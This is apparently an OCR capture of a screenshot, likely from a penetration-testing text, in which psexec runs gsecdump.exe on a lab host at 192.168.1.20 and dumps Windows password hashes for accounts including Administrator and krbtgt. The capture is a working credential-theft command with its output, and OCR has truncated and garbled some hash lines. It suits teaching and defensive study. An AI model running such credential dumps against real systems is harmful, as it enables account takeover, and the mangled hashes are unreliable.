 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>psexec \\192.168.1.20 -c c:\gsec\gsecdump.exe -s
PsExec v1.97 - Execute processes remotely
Copyright (C) 2001-2009 Mark Russinovich
Sysinternals - www.sysinternals.com
Administrator(current):500:aad3b435b51404eeaad3b435 :d7d6efc7d714db0abbf38b8
Administrator(hist_01):500:aad3b435b51404eeaad3b435 :df4b4a434c85874deafe660
Administrator(hist_02):500:ac804745ee68ebea1aa81838 :3008c87294511142799dca1
Administrator(hist_03):500:89177cc710df065baad3b435 :f59601091e5cbb1dcf28bbb
Guest(current):501:aad3b435b51404eeaad3b 31d6cfe0d16ae931b73c59d7e0c089c
krbtgt(current):502:aad3b435b51404eeaad3 :f1a82b7fb9aa356f474c1914d0dad4
SUPPORT_388945a0(current):1001:aad3b435b51404eeaad3b :d3cf3ba3c57c35b4069
test(current):1113:f0d412bd764ffe81aad3b4 :209c6174da490caeb422f3fa5a7ae63
reg(current):1114:f0d412bd764ffe81aad3b43 209c6174da490caeb422f3fa5a7ae634
admin2k3(current):1116:a549c20462b2dbe41aa8 :ea9c1a6b339d17858e0e6212418
admin2(current):1118:89177cc710df065baad3b4 :f59601091e5cbb1dcf28bbb15a30c
admin3(current):1119:b0554b28ade1692aaad3b4 :59cd44137a363a990c5bbf155e0a7
admin4(current):1120:68ea69dd52610fc7aad3b4 :d0b96a1851d0d39ede4851825ddac
admin5(current):1121:1285ef3e4fa0f0daaad3b4 :8a1573bc501fdd604e8f6c9c88f2d
admin6(current):1122:ff00c9f5742b40a7aad3b4 :ab6bffc288ad157cc0a4352ac7b46
admin7(current):1123:662f0607b6eea3caaad3b4 :46ec03b7a47f62e588be229c0f12b
admin8(current):1124:ccd7307f3e43afbcaad3b4 :69aaec51a6240c63031c7d663b6d0
dvictim(current):1125:aad3b435b51404eeaad3b43 45a314c664d40a227f9540121d1
victimlm(current):1126:ac804745ee68ebea9fe3c7 0f05fa36dc8659611b411796c9b
current):1003:aad3b435b51404eeaad3b435b51404 :cc35e9e9539f1eac98f79f28ec
(current):1115:aad3b435b51404eeaad3b435 3eb4e6b3402b899dcdc23bb45c7
(current):1117:aad3b435b51404eeaad3b :8a18a552d3d0340a942
gsecdump.exe exited on 192.168.1.20 with error code 0.
C:\WINDOWS\system32>